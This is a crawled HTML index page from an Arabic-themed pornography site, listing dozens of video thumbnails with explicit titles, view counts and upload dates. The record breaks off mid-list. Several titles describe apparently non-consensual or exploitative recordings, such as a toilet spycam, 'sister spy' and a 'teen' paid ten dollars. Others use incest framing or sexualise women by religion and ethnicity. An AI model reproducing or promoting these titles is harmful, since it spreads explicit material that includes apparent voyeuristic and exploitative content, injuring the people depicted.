

--- FILE ---
content_type: text/html
request_url: https://pornarab.cc/en/?error0_gallery
body_size: 14259
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Arab - Explore the worlds of Arab erotica on Porn Arab.</title>
        <meta name="description" content="Gorgeous Arab stars in the hottest XXX videos on Porn Arab. Unmissable!" />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://pornarab.cc/en/"  />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/QUFYsFLYnM6venXAs.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/VcWwJw1.js" data-spots="3158" data-tag="asg" data-subid1="%subid1%"></script>
-->   
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://pornarab.cc" target="_self">Porn<span>Arab</span>.cc</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Porn Arab</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852735257497711/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9fb8ad06f" src="/thumbs/711/2705852735257497711_0.jpg" alt="Fadi7a" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">478057 views</li>
                                </ul>
                                <p>Fadi7a</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:04</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733658310034/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99c392592" src="/thumbs/34/2705852733658310034_0.v1525863901" alt="My Neighbor&#039;s Arab Girlfriend Sucks My Cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">40840 views</li>
                                </ul>
                                <p>My Neighbor&#039;s Arab Girlfriend Sucks My Cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:49</li>
                                <li><i class="la la-cloud-upload"></i> 30.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/5562703900750319795/">
                                <span class="thumb-img">
                                    <img data-sg="4d32b1b9aae710b3" src="/thumbs/795/5562703900750319795_0.jpg" alt="Couples in Hotel outdoor" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">133642 views</li>
                                </ul>
                                <p>Couples in Hotel outdoor</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:20</li>
                                <li><i class="la la-cloud-upload"></i> 19.03.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639256939500/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10a327abec" src="/thumbs/500/3824942639256939500_0.jpg" alt="Arab Guy Fucking Neighbour mature aunty" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">58680 views</li>
                                </ul>
                                <p>Arab Guy Fucking Neighbour mature aunty</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:35</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637523357975/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg" alt="GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56352 views</li>
                                </ul>
                                <p>GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:28</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733669544482/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99ce49222" src="/thumbs/482/2705852733669544482_0.jpg" alt="Arab sister spy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">68624 views</li>
                                </ul>
                                <p>Arab sister spy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:38</li>
                                <li><i class="la la-cloud-upload"></i> 18.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636862688311/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1014724c37" src="/thumbs/311/3824942636862688311_0.jpg" alt="انا و رفيقتي اه ما اطيب كسها" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">423476 views</li>
                                </ul>
                                <p>انا و رفيقتي اه ما اطيب كسها</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:10</li>
                                <li><i class="la la-cloud-upload"></i> 17.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734778965054/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9df04fc3e" src="/thumbs/54/2705852734778965054_0.jpg" alt="Arab maid gets fucked" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">35741 views</li>
                                </ul>
                                <p>Arab maid gets fucked</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:12</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734257971337/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9bff74089" src="/thumbs/337/2705852734257971337_0.jpg" alt="Arabica.mp4" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28778 views</li>
                                </ul>
                                <p>Arabica.mp4</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:40</li>
                                <li><i class="la la-cloud-upload"></i> 14.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856894535277098/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751196c9a2a" src="/thumbs/98/1892856894535277098_0.jpg" alt="Higab Girls fuck the BEST " width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21652 views</li>
                                </ul>
                                <p>Higab Girls fuck the BEST </p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:43</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733593236841/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb998583569" src="/thumbs/841/2705852733593236841_0.jpg" alt="Nyk fi el tok tok" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">38675 views</li>
                                </ul>
                                <p>Nyk fi el tok tok</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:09</li>
                                <li><i class="la la-cloud-upload"></i> 27.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733807856475/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9a5230b5b" src="/thumbs/475/2705852733807856475_0.jpg" alt="Beach5" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">295979 views</li>
                                </ul>
                                <p>Beach5</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:49</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3337663580373000850/">
                                <span class="thumb-img">
                                    <img data-sg="2e51c357b7e42292" src="/thumbs/850/3337663580373000850_0.jpg" alt="Huge Cumshot On Burka Of Arab Slut in PUBLIC" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16 views</li>
                                </ul>
                                <p>Huge Cumshot On Burka Of Arab Slut in PUBLIC</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:53</li>
                                <li><i class="la la-cloud-upload"></i> 10.11.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1892856898179570931/">
                                <span class="thumb-img">
                                    <img data-sg="1a44c751f2a41cf3" src="/thumbs/931/1892856898179570931_0.jpg" alt="T3a9ob labwa masria bchera3 w a7la jism baladi malyen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">339024 views</li>
                                </ul>
                                <p>T3a9ob labwa masria bchera3 w a7la jism baladi malyen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:20</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734173771877/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9baf27865" src="/thumbs/877/2705852734173771877_0.jpg" alt="Nice thick juicy Muslim woman with big tits and fat ass!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1581 views</li>
                                </ul>
                                <p>Nice thick juicy Muslim woman with big tits and fat ass!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:27</li>
                                <li><i class="la la-cloud-upload"></i> 24.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732729663949/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb964df21cd" src="/thumbs/949/2705852732729663949_0.jpg" alt="Arab man with his mistress sucking his penis They have sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">44852 views</li>
                                </ul>
                                <p>Arab man with his mistress sucking his penis They have sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:03</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639198112179/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed109fa609b3" src="/thumbs/179/3824942639198112179_0.jpg" alt="MO7AJABA 3ERAKEYA" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">45005 views</li>
                                </ul>
                                <p>MO7AJABA 3ERAKEYA</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:27</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734765276741/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9de341e45" src="/thumbs/741/2705852734765276741_0.jpg" alt="Emirati First Night" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">119041 views</li>
                                </ul>
                                <p>Emirati First Night</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 23:39</li>
                                <li><i class="la la-cloud-upload"></i> 25.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/16259615124052772500/">
                                <span class="thumb-img">
                                    <img data-sg="e1a5c1cee5bc0694" src="/thumbs/500/16259615124052772500_0.jpg" alt="Curious Arab goddess wife cheating on husband - mutual masturbation with foot slave lover, asshole licking and fucking p" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20248 views</li>
                                </ul>
                                <p>Curious Arab goddess wife cheating on husband - mutual masturbation with foot slave lover, asshole licking and fucking p</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:11</li>
                                <li><i class="la la-cloud-upload"></i> 17.04.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731839599383/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92fd1d317" src="/thumbs/383/2705852731839599383_0.v1574786400" alt="Wissal Moroccan Teen Fucked for $10" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">114080 views</li>
                                </ul>
                                <p>Wissal Moroccan Teen Fucked for $10</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:54</li>
                                <li><i class="la la-cloud-upload"></i> 31.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732222399176/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb946a2e2c8" src="/thumbs/176/2705852732222399176_0.jpg" alt="Egyptian woman flashing huge tit and areola" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4561 views</li>
                                </ul>
                                <p>Egyptian woman flashing huge tit and areola</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:53</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733565141983/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb996ab83df" src="/thumbs/983/2705852733565141983_0.jpg" alt="Moroccan sex tape for saudi" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12259 views</li>
                                </ul>
                                <p>Moroccan sex tape for saudi</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:10</li>
                                <li><i class="la la-cloud-upload"></i> 20.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731255182835/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90cfc55f3" src="/thumbs/835/2705852731255182835_0.jpg" alt="Iraqi niqab dance in the car" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10194 views</li>
                                </ul>
                                <p>Iraqi niqab dance in the car</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:24</li>
                                <li><i class="la la-cloud-upload"></i> 28.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733654737056/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99c02a0a0" src="/thumbs/56/2705852733654737056_0.jpg" alt="Kohbi" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">63469 views</li>
                                </ul>
                                <p>Kohbi</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:26</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1004463338441927871/">
                                <span class="thumb-img">
                                    <img data-sg="df092159dbbecbf" src="/thumbs/871/1004463338441927871_0.jpg" alt="hot mom fucks her stepson while talking to his dad" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">92813 views</li>
                                </ul>
                                <p>hot mom fucks her stepson while talking to his dad</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:01</li>
                                <li><i class="la la-cloud-upload"></i> 12.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/14731922463117334764/">
                                <span class="thumb-img">
                                    <img data-sg="cc724d6d58b4d8ec" src="/thumbs/764/14731922463117334764_0.jpg" alt="fuck my virgin stepsister hard" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56937 views</li>
                                </ul>
                                <p>fuck my virgin stepsister hard</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:27</li>
                                <li><i class="la la-cloud-upload"></i> 16.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734428756751/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9ca253b0f" src="/thumbs/751/2705852734428756751_0.v1539150060" alt="I Fucked My Arab Step Sister&#039;s Face In Her Room" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">183685 views</li>
                                </ul>
                                <p>I Fucked My Arab Step Sister&#039;s Face In Her Room</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:38</li>
                                <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/11686756025498156314/">
                                <span class="thumb-img">
                                    <img data-sg="a22fb2afa4793d1a" src="/thumbs/314/11686756025498156314_0.jpg" alt="stepBrother Fucks stepSister Right Next To stepMom!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">78 views</li>
                                </ul>
                                <p>stepBrother Fucks stepSister Right Next To stepMom!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:24</li>
                                <li><i class="la la-cloud-upload"></i> 19.02.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731838013401/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92fb99fd9" src="/thumbs/401/2705852731838013401_0.jpg" alt="Gangapur boys" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">27693 views</li>
                                </ul>
                                <p>Gangapur boys</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:39</li>
                                <li><i class="la la-cloud-upload"></i> 25.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732829253799/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96acec0a7" src="/thumbs/799/2705852732829253799_0.jpg" alt="Algeria" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">40243 views</li>
                                </ul>
                                <p>Algeria</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:10</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638284111555/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10692b7ec3" src="/thumbs/555/3824942638284111555_0.jpg" alt="Arab Slut sucks Black Dildo with Hairy Pussy - GirlTeenCams.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">190030 views</li>
                                </ul>
                                <p>Arab Slut sucks Black Dildo with Hairy Pussy - GirlTeenCams.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:07</li>
                                <li><i class="la la-cloud-upload"></i> 18.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732186407384/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9447db1d8" src="/thumbs/384/2705852732186407384_0.jpg" alt="Arab mom" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">43231 views</li>
                                </ul>
                                <p>Arab mom</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:17</li>
                                <li><i class="la la-cloud-upload"></i> 23.11.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734571008605/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d29fd25d" src="/thumbs/605/2705852734571008605_0.jpg" alt="Anal fail" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">151293 views</li>
                                </ul>
                                <p>Anal fail</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:39</li>
                                <li><i class="la la-cloud-upload"></i> 17.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731861462821/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9311f6f25" src="/thumbs/821/2705852731861462821_0.jpg" alt="Arab swinger club" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52177 views</li>
                                </ul>
                                <p>Arab swinger club</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:59</li>
                                <li><i class="la la-cloud-upload"></i> 11.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639604732832/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10b7e293a0" src="/thumbs/832/3824942639604732832_0.jpg" alt="Spycam toilet Pissing girl 2" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">81 views</li>
                                </ul>
                                <p>Spycam toilet Pissing girl 2</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:30</li>
                                <li><i class="la la-cloud-upload"></i> 17.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/14431091121320512926/">
                                <span class="thumb-img">
                                    <img data-sg="c84588ea679a4d9e" src="/thumbs/926/14431091121320512926_0.jpg" alt="جزائرية تناك من كسها" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12252 views</li>
                                </ul>
                                <p>جزائرية تناك من كسها</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:57</li>
                                <li><i class="la la-cloud-upload"></i> 8.05.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734144293801/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9b930aba9" src="/thumbs/801/2705852734144293801_0.jpg" alt="Arab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28911 views</li>
                                </ul>
                                <p>Arab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:54</li>
                                <li><i class="la la-cloud-upload"></i> 28.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732811518600/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb969c02288" src="/thumbs/600/2705852732811518600_0.jpg" alt="Very delicious black" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1756 views</li>
                                </ul>
                                <p>Very delicious black</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:23</li>
                                <li><i class="la la-cloud-upload"></i> 6.11.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852734601470631/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9d470a2a7" src="/thumbs/631/2705852734601470631_0.jpg" alt="Arab bbw" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1024 views</li>
                                </ul>
                                <p>Arab bbw</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:16</li>
                                <li><i class="la la-cloud-upload"></i> 16.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731135217482/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb905d5cf4a" src="/thumbs/482/2705852731135217482_0.jpg" alt="Arab milf love to suck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">22304 views</li>
                                </ul>
                                <p>Arab milf love to suck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:56</li>
                                <li><i class="la la-cloud-upload"></i> 1.10.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637910796773/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1052eb29e5" src="/thumbs/773/3824942637910796773_0.jpg" alt="arabic syria" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">85830 views</li>
                                </ul>
                                <p>arabic syria</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:42</li>
                                <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733454471298/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb99012d082" src="/thumbs/298/2705852733454471298_0.jpg" alt="Sexy girl" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">148130 views</li>
                                </ul>
                                <p>Sexy girl</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:27</li>
                                <li><i class="la la-cloud-upload"></i> 19.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732736204861/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96542f03d" src="/thumbs/861/2705852732736204861_0.jpg" alt="So thick and juicy!" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">168940 views</li>
                                </ul>
                                <p>So thick and juicy!</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:05</li>
